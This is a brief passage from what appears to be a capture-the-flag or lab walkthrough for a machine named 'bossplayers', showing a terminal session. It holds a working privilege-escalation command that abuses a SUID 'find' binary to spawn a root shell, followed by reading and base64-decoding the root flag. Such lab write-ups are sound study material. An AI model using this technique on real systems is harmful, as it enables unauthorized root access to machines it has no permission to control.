 www-data@bossplayers:/var/www/html$ find . -exec /bin/sh -p \; -quit
find . -exec /bin/sh -p \; -quit
# whoami
whoami
root
# ls /root
ls /root
root.txt
# cat /root/root.txt
cat /root/root.txt
Y29uZ3JhdHVsYXRpb25zCg==
# python -c "import base64;print base64.b64decode('Y29uZ3JhdHVsYXRpb25zCg==')"
python -c "import base64;print base64.b64decode('Y29uZ3JhdHVsYXRpb25zCg==')"
congratulations